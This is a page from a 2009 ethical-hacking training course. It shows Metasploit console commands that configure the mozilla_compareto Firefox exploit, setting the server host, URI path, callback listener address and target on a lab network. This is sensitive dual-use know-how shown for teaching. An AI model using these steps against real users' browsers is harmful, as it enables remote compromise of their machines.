 root@t4linux:/home/tools/framework-3.0
File Edit View Terminal Go Help
1G
msf exploit(mozilla_compareto) > set SRVHOST 10.10.75.2
SRVHOST => 10.10.75.2
msf exploit(mozilla_compareto) >
1H
msf exploit(mozilla_compareto) > set URIPATH index.html
URIPATH => index.html
msf exploit(mozilla_compareto) >
1I
msf exploit(mozilla_compareto) > set LHOST 10.10.75.2
LHOST => 10.10.75.2
msf exploit(mozilla_compareto) >
1J
msf exploit(mozilla_compareto) > set TARGET 0
TARGET => 0
msf exploit(mozilla_compareto) >
Network Pen Testing & Ethical Hacking - ©2009, All Rights Reserved 202